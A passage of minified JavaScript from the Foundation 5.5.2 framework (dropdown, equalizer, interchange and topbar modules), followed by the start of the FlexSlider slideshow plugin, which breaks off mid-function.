this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var r=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:r}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var r=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-r,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+r&&t.offset().left-r>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([r,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([s,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(r,l,this.rule_idx),a.addRule(s,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,o=e.data("equalizer"),r=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=r.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(r.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==r.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var s=i.map((function(){return t(this).outerHeight(!1)})).get();if(r.use_tallest){var l=Math.max.apply(null,s);i.css("height",l)}else{var c=Math.min.apply(null,s);i.css("height",c)}r.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),r=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(r.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,r=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||r)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||r)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&r)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),r=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(r.css({right:"0%"}),t(">.name",r).css({right:"100%"})):(r.css({left:"0%"}),t(">.name",r).css({left:"100%"})),a.S("li.moved",r).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),r=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||r.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),r.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),s=r.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",s.outerHeight(!0)+i.data("height")),setTimeout((function(){r.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var r=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),r&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),r=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&r?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+r+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var o,r=a.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(r+"active-slide").eq(a.currentItem).addClass(r+"active-slide"),s?(i._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(r+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(r+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+r+"control-nav "+r+n+'"></ol>'),a.pagingCount>1)for(var s=0;s<a.pagingCount;s++){void 0===(i=a.slides.eq(s)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+r+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+r+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(r+"active").eq(a.animatingTo).addClass(r+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+r+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+r+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,(function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(r+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=r+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+r+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+r+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+r+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+r+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+r+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?r+"pause":r+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(r+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(r+"pause").addClass(r+"play").html(a.vars.playText):a.pausePlay.removeClass(r+"play").addClass(r+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,o,r,l,c,d,m,g=!1,v=0,x=0;s?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(r){a.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=r.touches[0].pageX,x=r.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?x:v,e=u?v:x,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){v=i.touches[0].pageX,x=i.touches[0].pageY,r=u?t-x:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(r)<Math.abs(v-e):Math.abs(r)<Math.abs(x-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(r/=0===a.currentSlide&&r<0||a.currentSlide===a.last&&r>0?Math.abs(r)/o+2:1),a.setProps(n+r,"setTouch")))},m=function(s){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==r){var c=h?-r:r,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new 